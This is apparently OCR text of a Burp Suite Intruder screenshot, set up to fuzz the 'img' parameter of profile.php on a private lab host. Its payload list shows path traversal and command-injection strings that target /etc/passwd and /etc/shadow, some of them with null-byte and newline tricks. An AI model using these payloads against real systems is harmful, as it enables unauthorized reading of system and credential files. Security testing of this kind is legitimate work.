 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
1 2 × +
Sniper attack Start attack
Target http://10.67.132.151:50000 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /profile.php?img=§profile.png§ HTTP/1.1
2 Host: 10.67.132.151:50000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:148.0)
Gecko/20100101 Firefox/148.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=k8taf9po6vcvdg57iqb183ech2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 1 highlight 1 payload position Length: 426
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 930
Request count: 930
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/.../.../.../.../.../
\â¦..\\\â¦..\\\â¦..\\\
%00../../../../../../etc/passwd
%00/etc/passwd%00
%00../../../../../../etc/shadow
%00/etc/shadow%00
%0a/bin/cat%20/etc/passwd
%0a/bin/cat%20/etc/shadow
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25...
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%...
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (3) All issues Memory: 131.1MB of 1.88GB Disabled